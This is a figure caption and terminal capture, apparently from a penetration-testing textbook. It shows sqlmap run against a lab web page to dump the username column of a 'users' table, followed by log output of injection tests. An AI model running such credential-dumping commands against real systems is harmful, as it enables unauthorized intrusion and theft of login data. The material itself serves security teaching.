 Parrot Terminal
File Edit View Search Terminal Help
[root@parrot]─[~]
#sqlmap --url http://172.19.19.21/queenhotel/about.aspx?name=1 -D Xsecurity -T users -C username --dump
{1.4.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the en
d user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
are not responsible for any misuse or damage caused by this program
[*] starting @ 05:13:58 /2020-08-21/
[05:13:58] [INFO] testing connection to the target URL
[05:14:00] [INFO] checking if the target is protected by some kind of WAF/IPS
[05:14:01] [INFO] testing if the target URL content is stable
[05:14:01] [INFO] target URL content is stable
[05:14:01] [INFO] testing if GET parameter 'name' is dynamic
[05:14:02] [WARNING] GET parameter 'name' does not appear to be dynamic
[05:14:02] [WARNING] heuristic (basic) test shows that GET parameter 'name' might not be injectable
[05:14:03] [INFO] testing for SQL injection on GET parameter 'name'
[05:14:03] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:14:03] [WARNING] reflective value(s) found and filtering out
[05:14:05] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[05:14:05] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[05:14:05] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[05:14:05] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[05:14:06] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[05:14:06] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
Figure 8.51: Extracting authentication credentials from database tables using sqlmap